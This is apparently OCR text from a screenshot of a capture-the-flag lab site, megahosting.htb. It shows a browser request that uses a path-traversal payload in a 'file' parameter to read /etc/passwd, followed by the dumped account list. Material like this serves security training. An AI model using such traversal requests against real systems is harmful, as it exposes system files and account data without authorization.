 Mega Hosti
view-source
megahostin
Mega Hosti
Apache Tom
Not secure | megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash